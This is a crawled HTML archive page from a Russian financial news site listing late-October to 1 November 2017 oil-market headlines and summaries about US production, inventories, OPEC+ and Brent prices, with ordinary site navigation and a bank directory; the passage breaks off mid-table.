

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://saminvestor.ru/investment/2017/11/01/
body_size: 9374
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html>
<head>
  <title>Новости - Saminvestor</title>
	<meta name="verify-v1" content="ReniROBrWRjHl7NTp4P4oUqUOoepiOfOcTiJrg5fd1A=" />
	<meta http-equiv="Content-Type" content="text/html; charset=Windows-1251" />
	<meta name="Keywords" content="{KEYWORDS}" />
	<meta name="Description" content="{DESCRIPTION}" />
	<link rel="stylesheet" type="text/css" href="/css/common.css" />
	<link rel="stylesheet" type="text/css" href="/css/main_layout.css" />
	<link rel="stylesheet" type="text/css" href="/css/calendar.css" />
	<link rel="stylesheet" type="text/css" href="/css/exchange.css" />
	<link rel="stylesheet" type="text/css" href="/css/sidelist.css" />
	<link rel="stylesheet" type="text/css" href="/css/faq.css" />
	<link rel="stylesheet" type="text/css" href="/css/map.css" />
	<link rel="stylesheet" type="text/css" href="/css/custom.css" />
	<script type="text/javascript" src="/js/jquery-1.3.2.min.js"></script>
	<style type="text/css">@import "/css/jquery.datepick.css";</style>
	<script type="text/javascript" src="/js/jquery.datepick.js"></script>
	<script type="text/javascript" src="/js/jquery.datepick-ru.js"></script>
	
	<!--<script type="text/javascript" src="/js/jmaps/release/jquery.jmap.min.js"></script>-->
	<script type="text/javascript">newSite = true</script>
	<script type="text/javascript" src="/arxlib/swfobject.js"></script>
	<link rel="alternate" type="application/rss+xml" title="Saminvestor RSS" href="http://feeds.feedburner.com/Saminvestor" />
  
</head>
<body>                                  
<noindex>
<!-- begin of Top100 code
<script id="top100Counter" type="text/javascript" src="http://counter.rambler.ru/top100.jcn?1264375"></script><noscript><img src="http://counter.rambler.ru/top100.cnt?1264375" alt="" width="1" height="1" border="0"/></noscript>
end of Top100 code -->
</noindex>

<table cellpadding="0" cellspacing="0" style="width: 100%;"><tr><td><img src="/i/null.gif" style="height:0; width: 780px" /><table id="header" cellspacing="0">
<tr>
	<td id="logo">
		<a href="/"><img src="/i/logo.gif" alt="Саминвестор" title="Саминвестор" /></a><br />
	</td>

	<td id="bg_header_ads">
		<div id="bannerB">
	</td>
</tr>
</table>
<!-- end: header -->

<div id="topmenu">

	<table cellpadding="0" cellspacing="0" style="width:100%">
	<tr>
		<td style="padding-left:10px">

			<table cellpadding="0" cellspacing="0" class="topmenu">
			<tr>
		    		       <td class=''><a href="/">Главная</a></td>
                            <td class=""><a href="/news/">Новости</a></td>
                            <td class=""><a href="/markets/">Рынки и компании</a></td>
                            <td class="{MAP_ACTIVE}"><a href="/map/">Банки на карте</a></td>
                            <td class=""><a href="/search/" onclick="$('#search').toggle(); return false;">Поиск</a></td>
                            <td class="{COORDS_ACTIVE}"><a href="/coords/">Редакция</a></td>
                            <td class="{SERVICES_ACTIVE}"><a href="/services/">Рекламодателям</a></td>
			</tr>
			</table>

		</td>
	</tr>
	</table>

</div>

<!-- begin: content -->
<table cellpadding="0" cellspacing="0" id="content">
<tr>
	<td id="left" width="180">
	<div id="bannerF1"></div>
<div id='datepick'></div>
<script>
	var calendar_category_id = '11';
	var calendar_category_url = 'investment';
	var calendar_date = '2017-11';
	$('#datepick').datepick({
		yearRange: '-21:0',
		onChangeMonthYear: trackMonth,
		onSelect: pickedDate,
		beforeShowDay: dayLink
	});
	calendarGetDates(0,0);
</script>

<div class="mainnews">
    <h1>Актуально</h1>
    <a href="/news/2025/05/19/76911/">Корни и ветви демографических проблем</a>
</div>


<div class="navcontainer">

<script language="JavaScript" type="text/javascript">
function showItem(id) {
    document.getElementById('list_' + id).className = "parent_on";
}
function hideItem(id) {
    document.getElementById('list_' + id).className = "parent_off";
}
</script>

<div class="maincontext">
    <h2><a href="/context/">Маркетинговые исследования</a></h2>
</div>

<div class="sidelist">
    <h2><a href="/directory/" title="">Справочник</a></h2>
    <ul>			<li onmouseover="showItem('1')" onmouseout="hideItem('1')">
	            <div class="parent_off" id="list_1">
	                <table cellpadding="0" cellspacing="1">
	                   	<tr><td><a href="/directory/c.1.city.all.html" title="Банки: Все города">Все города</a></td></tr>
	                   	<tr><td><a href='/directory/c.1.city.16.html' title='Банки: Безенчук'>Безенчук</a></td></tr><tr><td><a href='/directory/c.1.city.11.html' title='Банки: Волгоград'>Волгоград</a></td></tr><tr><td><a href='/directory/c.1.city.19.html' title='Банки: Екатеринбург'>Екатеринбург</a></td></tr><tr><td><a href='/directory/c.1.city.5.html' title='Банки: Жигулевск'>Жигулевск</a></td></tr><tr><td><a href='/directory/c.1.city.8.html' title='Банки: Кинель'>Кинель</a></td></tr><tr><td><a href='/directory/c.1.city.15.html' title='Банки: Кинель-Черкассы'>Кинель-Черкассы</a></td></tr><tr><td><a href='/directory/c.1.city.31.html' title='Банки: Кострома'>Кострома</a></td></tr><tr><td><a href='/directory/c.1.city.18.html' title='Банки: Москва'>Москва</a></td></tr><tr><td><a href='/directory/c.1.city.13.html' title='Банки: Набережные Челны'>Набережные Челны</a></td></tr><tr><td><a href='/directory/c.1.city.28.html' title='Банки: Нефтегорск'>Нефтегорск</a></td></tr><tr><td><a href='/directory/c.1.city.14.html' title='Банки: Нижний Новгород'>Нижний Новгород</a></td></tr><tr><td><a href='/directory/c.1.city.6.html' title='Банки: Новокуйбышевск'>Новокуйбышевск</a></td></tr><tr><td><a href='/directory/c.1.city.10.html' title='Банки: Оренбург'>Оренбург</a></td></tr><tr><td><a href='/directory/c.1.city.27.html' title='Банки: Отрадный'>Отрадный</a></td></tr><tr><td><a href='/directory/c.1.city.12.html' title='Банки: Пенза'>Пенза</a></td></tr><tr><td><a href='/directory/c.1.city.1.html' title='Банки: Самара'>Самара</a></td></tr><tr><td><a href='/directory/c.1.city.25.html' title='Банки: Санкт-Петербург'>Санкт-Петербург</a></td></tr><tr><td><a href='/directory/c.1.city.29.html' title='Банки: Саратов'>Саратов</a></td></tr><tr><td><a href='/directory/c.1.city.4.html' title='Банки: Сызрань'>Сызрань</a></td></tr><tr><td><a href='/directory/c.1.city.3.html' title='Банки: Тольятти'>Тольятти</a></td></tr><tr><td><a href='/directory/c.1.city.26.html' title='Банки: Ульяновск'>Ульяновск</a></td></tr><tr><td><a href='/directory/c.1.city.17.html' title='Банки: Чапаевск'>Чапаевск</a></td></tr><tr><td><a href='/directory/c.1.city.30.html' title='Банки: Чебоксары'>Чебоксары</a></td></tr>
	                </table>
	            </div>
	            <a href="/directory/c.1.city.1.html">Банки</a>
	        </li>			<li onmouseover="showItem('4')" onmouseout="hideItem('4')">
	            <div class="parent_off" id="list_4">
	                <table cellpadding="0" cellspacing="1">
	                   	<tr><td><a href="/directory/c.4.city.all.html" title="Страховые компании: Все города">Все города</a></td></tr>
	                   	<tr><td><a href='/directory/c.4.city.6.html' title='Страховые компании: Новокуйбышевск'>Новокуйбышевск</a></td></tr><tr><td><a href='/directory/c.4.city.1.html' title='Страховые компании: Самара'>Самара</a></td></tr><tr><td><a href='/directory/c.4.city.4.html' title='Страховые компании: Сызрань'>Сызрань</a></td></tr><tr><td><a href='/directory/c.4.city.3.html' title='Страховые компании: Тольятти'>Тольятти</a></td></tr>
	                </table>
	            </div>
	            <a href="/directory/c.4.city.1.html">Страховые компании</a>
	        </li>			<li onmouseover="showItem('3')" onmouseout="hideItem('3')">
	            <div class="parent_off" id="list_3">
	                <table cellpadding="0" cellspacing="1">
	                   	<tr><td><a href="/directory/c.3.city.all.html" title="Инвестиционные и управляющие компании: Все города">Все города</a></td></tr>
	                   	<tr><td><a href='/directory/c.3.city.1.html' title='Инвестиционные и управляющие компании: Самара'>Самара</a></td></tr><tr><td><a href='/directory/c.3.city.3.html' title='Инвестиционные и управляющие компании: Тольятти'>Тольятти</a></td></tr>
	                </table>
	            </div>
	            <a href="/directory/c.3.city.1.html">Инвестиционные и управляющие компании</a>
	        </li>			<li onmouseover="showItem('5')" onmouseout="hideItem('5')">
	            <div class="parent_off" id="list_5">
	                <table cellpadding="0" cellspacing="1">
	                   	<tr><td><a href="/directory/c.5.city.all.html" title="Лизинговые компании: Все города">Все города</a></td></tr>
	                   	<tr><td><a href='/directory/c.5.city.1.html' title='Лизинговые компании: Самара'>Самара</a></td></tr><tr><td><a href='/directory/c.5.city.3.html' title='Лизинговые компании: Тольятти'>Тольятти</a></td></tr>
	                </table>
	            </div>
	            <a href="/directory/c.5.city.1.html">Лизинговые компании</a>
	        </li>			<li onmouseover="showItem('2')" onmouseout="hideItem('2')">
	            <div class="parent_off" id="list_2">
	                <table cellpadding="0" cellspacing="1">
	                   	<tr><td><a href="/directory/c.2.city.all.html" title="Ломбарды: Все города">Все города</a></td></tr>
	                   	<tr><td><a href='/directory/c.2.city.1.html' title='Ломбарды: Самара'>Самара</a></td></tr>
	                </table>
	            </div>
	            <a href="/directory/c.2.city.1.html">Ломбарды</a>
	        </li>			<li onmouseover="showItem('10')" onmouseout="hideItem('10')">
	            <div class="parent_off" id="list_10">
	                <table cellpadding="0" cellspacing="1">
	                   	<tr><td><a href="/directory/c.10.city.all.html" title="Наши партнеры: Все города">Все города</a></td></tr>
	                   	<tr><td><a href='/directory/c.10.city.16.html' title='Наши партнеры: Безенчук'>Безенчук</a></td></tr><tr><td><a href='/directory/c.10.city.22.html' title='Наши партнеры: Владивосток'>Владивосток</a></td></tr><tr><td><a href='/directory/c.10.city.19.html' title='Наши партнеры: Екатеринбург'>Екатеринбург</a></td></tr><tr><td><a href='/directory/c.10.city.24.html' title='Наши партнеры: Калининград'>Калининград</a></td></tr><tr><td><a href='/directory/c.10.city.21.html' title='Наши партнеры: Краснодар'>Краснодар</a></td></tr><tr><td><a href='/directory/c.10.city.18.html' title='Наши партнеры: Москва'>Москва</a></td></tr><tr><td><a href='/directory/c.10.city.14.html' title='Наши партнеры: Нижний Новгород'>Нижний Новгород</a></td></tr><tr><td><a href='/directory/c.10.city.23.html' title='Наши партнеры: Орел'>Орел</a></td></tr><tr><td><a href='/directory/c.10.city.20.html' title='Наши партнеры: Пермь'>Пермь</a></td></tr><tr><td><a href='/directory/c.10.city.1.html' title='Наши партнеры: Самара'>Самара</a></td></tr><tr><td><a href='/directory/c.10.city.25.html' title='Наши партнеры: Санкт-Петербург'>Санкт-Петербург</a></td></tr><tr><td><a href='/directory/c.10.city.3.html' title='Наши партнеры: Тольятти'>Тольятти</a></td></tr>
	                </table>
	            </div>
	            <a href="/directory/c.10.city.1.html">Наши партнеры</a>
	        </li></ul>
</div>
	<div id="bannerF2"></div>
	<div id="bannerF3"></div>
	<div id="bannerF4"></div>
	<div id="bannerF5"></div>
    </div>

  </td>
	<td id="center" style="text-align: center;">
    <div id="search" style="display: none;">
        <form action="/search/" method="get">
        <table><tr>
            <td width="99%"><input type="text" name="search" value="" class="search" /></td>
            <td width="1%"><input type="submit" value="Найти" class="button" /></td>
        </tr>
		<tr>
		<td colspan="2">
			<input type="checkbox" name="s_all" {S_ALL}> Весь сайт &nbsp; <input type="checkbox" name="s_news" {S_NEWS}> Новости &nbsp; <input type="checkbox" name="s_org" {S_ORG}> Справочник  

		</td>
		</tr>
		</table>
    </form>
</div>
	<div id="bannerC"></div>
  	<div class="box">
  		<div class="insideBox">
  		<table class="news">
<tbody>
<tr>
	<td colspan="3">
	<table>
		<tbody>
		<tr>
			<td class="news_header"><a href="/investment/">Ваши инве$тиции</a>
			</td>
			<td class="news_nav"></td>
		</tr>
		</tbody>
	</table>
	</td>
</tr>
</tbody>
</table>
<form action="/investment/" method="post">
<input type='hidden' name='news_send_list' value='1' />
<table class="news" cellspacing="0" cellpadding="0">
<tbody>
<tr>
	<td colspan="3">
		<h2>01.11.2017</h2>
	</td>
</tr><tr>
	<td>
		<input type="checkbox" value="54580" name="a[]"/>
	</td>
	<td class="date">
		<span class="date bg_green">01.11.2017</span>
	</td>
	<th class="content">
		<table width="100%" cellspacing="0" cellpadding="0">
		<tbody>
		<tr>
			<td>
				<a href="/investment/2017/11/01/54580/">Нефтедобыча в США обновила 27-месячный максимум</a>
				<br/>
				На прошлой неделе нефтедобыча в США продолжила расти, превысив уровень в 9,55 млн. баррелей в сутки, сообщило американское министерство энергетики. В результате производство «черного золота» в США обновило максимум с середины июля 2015 года, оказавшись всего на 0,6% ниже рекордных уровней позапрошлого года.
			</td>
			<td class="pics">
				<a href="/investment/2017/11/01/54580/" title='Нефтедобыча в США обновила 27-месячный максимум'>
					<img src='/images/pub/0054580_min.jpg' alt='Нефтедобыча в США обновила 27-месячный максимум' />
				</a>
			</td>
		</tr>
		</tbody>
		</table>
	</th>
</tr><tr>
	<td>
		<input type="checkbox" value="54579" name="a[]"/>
	</td>
	<td class="date">
		<span class="date bg_green">01.11.2017</span>
	</td>
	<th class="content">
		<table width="100%" cellspacing="0" cellpadding="0">
		<tbody>
		<tr>
			<td>
				<a href="/investment/2017/11/01/54579/">Снижение чистого импорта нефти в США сократило запасы</a>
				<br/>
				На прошлой неделе запасы нефти в США сократились на 2,4 млн. баррелей, а запасы бензина - на 4 млн. баррелей, сообщило сегодня министерство энергетики. Эти данные оказались лучше прогнозов экспертов, однако одновременно ведомство сообщило о сокращении импорта нефти и росте ее экспорта до рекордного уровня.
			</td>
			<td class="pics">
				<a href="/investment/2017/11/01/54579/" title='Снижение чистого импорта нефти в США сократило запасы'>
					<img src='/images/pub/0054579_min.jpg' alt='Снижение чистого импорта нефти в США сократило запасы' />
				</a>
			</td>
		</tr>
		</tbody>
		</table>
	</th>
</tr><tr>
	<td>
		<input type="checkbox" value="54578" name="a[]"/>
	</td>
	<td class="date">
		<span class="date bg_green">01.11.2017</span>
	</td>
	<th class="content">
		<table width="100%" cellspacing="0" cellpadding="0">
		<tbody>
		<tr>
			<td>
				<a href="/investment/2017/11/01/54578/">Экспорт нефти из США за год вырос в 5,3 раза</a>
				<br/>
				
			</td>
			<td class="pics">
				<a href="/investment/2017/11/01/54578/" title='Экспорт нефти из США за год вырос в 5,3 раза'>
					
				</a>
			</td>
		</tr>
		</tbody>
		</table>
	</th>
</tr><tr>
	<td>
		<input type="checkbox" value="54577" name="a[]"/>
	</td>
	<td class="date">
		<span class="date bg_green">01.11.2017</span>
	</td>
	<th class="content">
		<table width="100%" cellspacing="0" cellpadding="0">
		<tbody>
		<tr>
			<td>
				<a href="/investment/2017/11/01/54577/">Запасы нефти в США упали на 2,4 млн. баррелей</a>
				<br/>
				
			</td>
			<td class="pics">
				<a href="/investment/2017/11/01/54577/" title='Запасы нефти в США упали на 2,4 млн. баррелей'>
					
				</a>
			</td>
		</tr>
		</tbody>
		</table>
	</th>
</tr><tr>
	<td>
		<input type="checkbox" value="54551" name="a[]"/>
	</td>
	<td class="date">
		<span class="date bg_green">01.11.2017</span>
	</td>
	<th class="content">
		<table width="100%" cellspacing="0" cellpadding="0">
		<tbody>
		<tr>
			<td>
				<a href="/investment/2017/11/01/54551/">Ралли на рынке нефти продолжается</a>
				<br/>
				31 октября мировые цены на нефть продолжили расти, прибавив еще 0,4-0,8%. Поддержку котировкам продолжают оказывать надежды на продление соглашение о «заморозке» нефтедобычи, перебои в поставках нефти из иракского Курдистана, а также позитивные данные о сокращении запасов нефти и нефтепродуктов в США.
			</td>
			<td class="pics">
				<a href="/investment/2017/11/01/54551/" title='Ралли на рынке нефти продолжается'>
					<img src='/images/pub/0054551_min.jpg' alt='Ралли на рынке нефти продолжается' />
				</a>
			</td>
		</tr>
		</tbody>
		</table>
	</th>
</tr><tr>
	<td colspan="3">
		<h2>31.10.2017</h2>
	</td>
</tr><tr>
	<td>
		<input type="checkbox" value="54547" name="a[]"/>
	</td>
	<td class="date">
		<span class="date bg_green">31.10.2017</span>
	</td>
	<th class="content">
		<table width="100%" cellspacing="0" cellpadding="0">
		<tbody>
		<tr>
			<td>
				<a href="/investment/2017/10/31/54547/">Запасы нефти в США упали на 5,1 млн. баррелей, сообщил API</a>
				<br/>
				
			</td>
			<td class="pics">
				<a href="/investment/2017/10/31/54547/" title='Запасы нефти в США упали на 5,1 млн. баррелей, сообщил API'>
					
				</a>
			</td>
		</tr>
		</tbody>
		</table>
	</th>
</tr><tr>
	<td>
		<input type="checkbox" value="54525" name="a[]"/>
	</td>
	<td class="date">
		<span class="date bg_green">31.10.2017</span>
	</td>
	<th class="content">
		<table width="100%" cellspacing="0" cellpadding="0">
		<tbody>
		<tr>
			<td>
				<a href="/investment/2017/10/31/54525/">Аналитики предсказали сокращение запасов нефти и нефтепродуктов в США</a>
				<br/>
				
			</td>
			<td class="pics">
				<a href="/investment/2017/10/31/54525/" title='Аналитики предсказали сокращение запасов нефти и нефтепродуктов в США'>
					
				</a>
			</td>
		</tr>
		</tbody>
		</table>
	</th>
</tr><tr>
	<td>
		<input type="checkbox" value="54519" name="a[]"/>
	</td>
	<td class="date">
		<span class="date bg_green">31.10.2017</span>
	</td>
	<th class="content">
		<table width="100%" cellspacing="0" cellpadding="0">
		<tbody>
		<tr>
			<td>
				<a href="/investment/2017/10/31/54519/">Цены на нефть продолжают расти</a>
				<br/>
				30 октября мировые цены на нефть росли третий торговый день подряд. Позитив на рынке по-прежнему поддерживали заявления представителя Саудовской Аравии о готовности поддержать продление соглашения о «заморозке» нефтедобычи до конца 2018 года и перебои в поставках нефти из иракского Курдистана.
			</td>
			<td class="pics">
				<a href="/investment/2017/10/31/54519/" title='Цены на нефть продолжают расти'>
					<img src='/images/pub/0054519_min.jpg' alt='Цены на нефть продолжают расти' />
				</a>
			</td>
		</tr>
		</tbody>
		</table>
	</th>
</tr><tr>
	<td colspan="3">
		<h2>30.10.2017</h2>
	</td>
</tr><tr>
	<td>
		<input type="checkbox" value="54486" name="a[]"/>
	</td>
	<td class="date">
		<span class="date bg_green">30.10.2017</span>
	</td>
	<th class="content">
		<table width="100%" cellspacing="0" cellpadding="0">
		<tbody>
		<tr>
			<td>
				<a href="/investment/2017/10/30/54486/">Нефть выросла до 27-месячного максимума</a>
				<br/>
				В конце прошлой недели мировые цены на нефть заметно выросли. Росту продолжали способствовать усилившиеся после заявления представителя Саудовской Аравии надежды на продление пакта «ОПЕК+» о сокращении нефтедобычи до конца 2018 года, что будет способствовать дальнейшей ребалансировке рынка.
			</td>
			<td class="pics">
				<a href="/investment/2017/10/30/54486/" title='Нефть выросла до 27-месячного максимума'>
					<img src='/images/pub/0054486_min.jpg' alt='Нефть выросла до 27-месячного максимума' />
				</a>
			</td>
		</tr>
		</tbody>
		</table>
	</th>
</tr><tr>
	<td colspan="3">
		<h2>27.10.2017</h2>
	</td>
</tr><tr>
	<td>
		<input type="checkbox" value="54484" name="a[]"/>
	</td>
	<td class="date">
		<span class="date bg_green">27.10.2017</span>
	</td>
	<th class="content">
		<table width="100%" cellspacing="0" cellpadding="0">
		<tbody>
		<tr>
			<td>
				<a href="/investment/2017/10/27/54484/">В США впервые за месяц увеличилось количество нефтяных буровых</a>
				<br/>
				
			</td>
			<td class="pics">
				<a href="/investment/2017/10/27/54484/" title='В США впервые за месяц увеличилось количество нефтяных буровых'>
					
				</a>
			</td>
		</tr>
		</tbody>
		</table>
	</th>
</tr><tr>
	<td>
		<input type="checkbox" value="54450" name="a[]"/>
	</td>
	<td class="date">
		<span class="date bg_green">27.10.2017</span>
	</td>
	<th class="content">
		<table width="100%" cellspacing="0" cellpadding="0">
		<tbody>
		<tr>
			<td>
				<a href="/investment/2017/10/27/54450/">Brent достигла месячного максимума</a>
				<br/>
				26 октября цены на нефть заметно выросли. Росту способствовали опубликованные днем ранее позитивные данные о сокращении нефтепродуктов в США, заявления Саудовской Аравии о возможности продления соглашения о сокращении нефтедобычи и рост геополитической напряженности на Ближнем Востоке.
			</td>
			<td class="pics">
				<a href="/investment/2017/10/27/54450/" title='Brent достигла месячного максимума'>
					<img src='/images/pub/0054450_min.jpg' alt='Brent достигла месячного максимума' />
				</a>
			</td>
		</tr>
		</tbody>
		</table>
	</th>
</tr><tr>
	<td>
		<input type="checkbox" value="54449" name="a[]"/>
	</td>
	<td class="date">
		<span class="date bg_green">27.10.2017</span>
	</td>
	<th class="content">
		<table width="100%" cellspacing="0" cellpadding="0">
		<tbody>
		<tr>
			<td>
				<a href="/investment/2017/10/27/54449/">Саудовская Аравия поддержала продление пакта «ОПЕК+»</a>
				<br/>
				
			</td>
			<td class="pics">
				<a href="/investment/2017/10/27/54449/" title='Саудовская Аравия поддержала продление пакта «ОПЕК+»'>
					
				</a>
			</td>
		</tr>
		</tbody>
		</table>
	</th>
</tr><tr>
	<td>
		<input type="checkbox" value="54448" name="a[]"/>
	</td>
	<td class="date">
		<span class="date bg_green">27.10.2017</span>
	</td>
	<th class="content">
		<table width="100%" cellspacing="0" cellpadding="0">
		<tbody>
		<tr>
			<td>
				<a href="/investment/2017/10/27/54448/">Себестоимость нефтедобычи в России составляет $10-15 за баррель</a>
				<br/>
				
			</td>
			<td class="pics">
				<a href="/investment/2017/10/27/54448/" title='Себестоимость нефтедобычи в России составляет $10-15 за баррель'>
					
				</a>
			</td>
		</tr>
		</tbody>
		</table>
	</th>
</tr><tr>
	<td>
		<input type="checkbox" value="54447" name="a[]"/>
	</td>
	<td class="date">
		<span class="date bg_green">27.10.2017</span>
	</td>
	<th class="content">
		<table width="100%" cellspacing="0" cellpadding="0">
		<tbody>
		<tr>
			<td>
				<a href="/investment/2017/10/27/54447/">Всемирный банк снизил прогнозы по ценам на нефть</a>
				<br/>
				
			</td>
			<td class="pics">
				<a href="/investment/2017/10/27/54447/" title='Всемирный банк снизил прогнозы по ценам на нефть'>
					
				</a>
			</td>
		</tr>
		</tbody>
		</table>
	</th>
</tr><tr>
	<td colspan="3">
		<h2>26.10.2017</h2>
	</td>
</tr><tr>
	<td>
		<input type="checkbox" value="54415" name="a[]"/>
	</td>
	<td class="date">
		<span class="date bg_green">26.10.2017</span>
	</td>
	<th class="content">
		<table width="100%" cellspacing="0" cellpadding="0">
		<tbody>
		<tr>
			<td>
				<a href="/investment/2017/10/26/54415/">Рост добычи нефти в США ударил по ценам </a>
				<br/>
				25 октября цены на нефть снизились в США и незначительно повысились в Европе. Поддержку котировкам оказывали более позитивные, чем ожидалось, данные о сокращении запасов нефтепродуктов. В то же время росту цен препятствовали стремительное восстановление нефтедобычи в США и неожиданное увеличение запасов нефти.
			</td>
			<td class="pics">
				<a href="/investment/2017/10/26/54415/" title='Рост добычи нефти в США ударил по ценам '>
					<img src='/images/pub/0054415_min.jpg' alt='Рост добычи нефти в США ударил по ценам ' />
				</a>
			</td>
		</tr>
		</tbody>
		</table>
	</th>
</tr><tr>
	<td colspan="3">
		<h2>25.10.2017</h2>
	</td>
</tr><tr>
	<td>
		<input type="checkbox" value="54413" name="a[]"/>
	</td>
	<td class="date">
		<span class="date bg_green">25.10.2017</span>
	</td>
	<th class="content">
		<table width="100%" cellspacing="0" cellpadding="0">
		<tbody>
		<tr>
			<td>
				<a href="/investment/2017/10/25/54413/">Добыча нефти в США подскочила на 1,1 млн. баррелей в сутки</a>
				<br/>
				
			</td>
			<td class="pics">
				<a href="/investment/2017/10/25/54413/" title='Добыча нефти в США подскочила на 1,1 млн. баррелей в сутки'>
					
				</a>
			</td>
		</tr>
		</tbody>
		</table>
	</th>
</tr><tr>
	<td>
		<input type="checkbox" value="54412" name="a[]"/>
	</td>
	<td class="date">
		<span class="date bg_green">25.10.2017</span>
	</td>
	<th class="content">
		<table width="100%" cellspacing="0" cellpadding="0">
		<tbody>
		<tr>
			<td>
				<a href="/investment/2017/10/25/54412/">Запасы нефти в США увеличились на 0,9 млн. баррелей</a>
				<br/>
				На прошлой неделе запасы нефти в США увеличились на 0,9 млн. баррелей. В то же время резко сократились запасы нефтепродуктов – резервы бензина упали почти на 5,5 млн. баррелей, а запасы дистиллятов – более чем на 5,2 млн. баррелей. При этом вырос и чистый импорт нефти в США, несмотря увеличение экспорта.
			</td>
			<td class="pics">
				<a href="/investment/2017/10/25/54412/" title='Запасы нефти в США увеличились на 0,9 млн. баррелей'>
					<img src='/images/pub/0054412_min.jpg' alt='Запасы нефти в США увеличились на 0,9 млн. баррелей' />
				</a>
			</td>
		</tr>
		</tbody>
		</table>
	</th>
</tr><tr>
	<td>
		<input type="checkbox" value="54382" name="a[]"/>
	</td>
	<td class="date">
		<span class="date bg_green">25.10.2017</span>
	</td>
	<th class="content">
		<table width="100%" cellspacing="0" cellpadding="0">
		<tbody>
		<tr>
			<td>
				<a href="/investment/2017/10/25/54382/">Нефть выросла на данных API</a>
				<br/>
				24 октября цены на нефть выросли на 1,1-1,7%. Росту котировок «черного золота» способствовали надежды на сокращение запасов нефти и нефтепродуктов в США, а также опубликованные вчера вечером данные Американского института нефти, показавшие резкое снижение резервов бензина и дистиллятов.
			</td>
			<td class="pics">
				<a href="/investment/2017/10/25/54382/" title='Нефть выросла на данных API'>
					<img src='/images/pub/0054382_min.jpg' alt='Нефть выросла на данных API' />
				</a>
			</td>
		</tr>
		</tbody>
		</table>
	</th>
</tr><tr>
	<td>
		<input type="checkbox" value="54378" name="a[]"/>
	</td>
	<td class="date">
		<span class="date bg_green">25.10.2017</span>
	</td>
	<th class="content">
		<table width="100%" cellspacing="0" cellpadding="0">
		<tbody>
		<tr>
			<td>
				<a href="/investment/2017/10/25/54378/">API сообщил о падении запасов бензина и дистиллятов в США</a>
				<br/>
				
			</td>
			<td class="pics">
				<a href="/investment/2017/10/25/54378/" title='API сообщил о падении запасов бензина и дистиллятов в США'>
					
				</a>
			</td>
		</tr>
		</tbody>
		</table>
	</th>
</tr><tr>
	<td>
		<input type="checkbox" value="54377" name="a[]"/>
	</td>
	<td class="date">
		<span class="date bg_green">25.10.2017</span>
	</td>
	<th class="content">
		<table width="100%" cellspacing="0" cellpadding="0">
		<tbody>
		<tr>
			<td>
				<a href="/investment/2017/10/25/54377/">Эксперты ожидают снижения запасов нефти и нефтепродуктов в США</a>
				<br/>
				
			</td>
			<td class="pics">
				<a href="/investment/2017/10/25/54377/" title='Эксперты ожидают снижения запасов нефти и нефтепродуктов в США'>
					
				</a>
			</td>
		</tr>
		</tbody>
		</table>
	</th>
</tr><tr>
	<td colspan="3">
		<h2>24.10.2017</h2>
	</td>
</tr><tr>
	<td>
		<input type="checkbox" value="54347" name="a[]"/>
	</td>
	<td class="date">
		<span class="date bg_green">24.10.2017</span>
	</td>
	<th class="content">
		<table width="100%" cellspacing="0" cellpadding="0">
		<tbody>
		<tr>
			<td>
				<a href="/investment/2017/10/24/54347/">Нефть подорожала в США и упала в Европе</a>
				<br/>
				
			</td>
			<td class="pics">
				<a href="/investment/2017/10/24/54347/" title='Нефть подорожала в США и упала в Европе'>
					
				</a>
			</td>
		</tr>
		</tbody>
		</table>
	</th>
</tr><tr>
	<td colspan="3">
		<h2>23.10.2017</h2>
	</td>
</tr><tr>
	<td>
		<input type="checkbox" value="54320" name="a[]"/>
	</td>
	<td class="date">
		<span class="date bg_green">23.10.2017</span>
	</td>
	<th class="content">
		<table width="100%" cellspacing="0" cellpadding="0">
		<tbody>
		<tr>
			<td>
				<a href="/investment/2017/10/23/54320/">Цены на нефть вернулись к росту</a>
				<br/>
				
			</td>
			<td class="pics">
